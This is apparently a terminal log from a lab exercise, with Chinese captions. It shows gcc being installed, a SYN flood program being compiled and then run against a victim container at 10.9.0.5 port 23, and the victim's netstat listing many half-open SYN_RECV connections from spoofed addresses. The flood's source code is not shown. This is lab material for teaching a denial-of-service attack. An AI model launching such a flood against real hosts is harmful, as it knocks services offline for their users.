 Setting up liblsan0:amd64 (10.3.0-1ubuntu1~20.04)
Setting up libitm1:amd64 (10.3.0-1ubuntu1~20.04)
Setting up gcc-9-base:amd64 (9.3.0-17ubuntu1~20.0
Setting up libtsan0:amd64 (10.3.0-1ubuntu1~20.04)
Setting up manpages-dev (5.05-1) ...
Setting up libasan5:amd64 (9.3.0-17ubuntu1~20.04)
Setting up cpp-9 (9.3.0-17ubuntu1~20.04) ...
Setting up libc6-dev:amd64 (2.31-0ubuntu9.2) ...
Setting up libgcc-9-dev:amd64 (9.3.0-17ubuntu1~20
Setting up cpp (4:9.3.0-1ubuntu2) ...
Setting up gcc-9 (9.3.0-17ubuntu1~20.04) ...
Setting up gcc (4:9.3.0-1ubuntu2) ...
Processing triggers for libc-bin (2.31-0ubuntu9.1
root@VM:/#  gcc -o synflood synflood.c
gcc: error: synflood.c: No such file or directory
gcc: fatal error: no input files
compilation terminated.
root@VM:/# ls
bin   dev  home  lib32  libx32  mnt  proc  run
boot  etc  lib   lib64  media   opt  root  sbin
root@VM:/# cd volumes
root@VM:/volumes#  gcc -o synflood synflood.c
root@VM:/volumes# synflood 10.9.0.5 23
^C
攻击机运行泛洪攻击C语言程序
root@VM:/volumes#
seed@VM: ~/.../Labsetup
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.11:43203        0.0.0.0:*               LISTEN
root@236588f9e000:/# netstat -nat victim主机，在被泛洪攻击后 新的tcp连接状态
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.11:43203        0.0.0.0:*               LISTEN
tcp        0      0 10.9.0.5:23             156.152.222.40:65103    SYN_RECV
tcp        0      0 10.9.0.5:23             254.87.49.123:65068     SYN_RECV
tcp        0      0 10.9.0.5:23             56.88.147.83:1799       SYN_RECV
tcp        0      0 10.9.0.5:23             255.150.30.76:42804     SYN_RECV
tcp        0      0 10.9.0.5:23             108.150.123.111:2050    SYN_RECV
tcp        0      0 10.9.0.5:23             125.41.233.112:62823    SYN_RECV
tcp        0      0 10.9.0.5:23             64.43.86.22:65343       SYN_RECV
tcp        0      0 10.9.0.5:23             247.62.119.71:63096     SYN_RECV
tcp        0      0 10.9.0.5:23             138.148.86.125:28592    SYN_RECV
tcp        0      0 10.9.0.5:23             129.96.159.110:64546    SYN_RECV
tcp        0      0 10.9.0.5:23             162.188.11.33:41337     SYN_RECV
tcp        0      0 10.9.0.5:23             223.142.39.55:8677      SYN_RECV
tcp        0      0 10.9.0.5:23             107.199.101.59:14629    SYN_RECV
tcp        0      0 10.9.0.5:23             62.24.23.125:2505       SYN_RECV
tcp        0      0 10.9.0.5:23             141.81.111.108:32310    SYN_RECV
tcp        0      0 10.9.0.5:23             251.187.137.60:35345    SYN_RECV
tcp        0      0 10.9.0.5:23             126.236.94.12:26842     SYN_RECV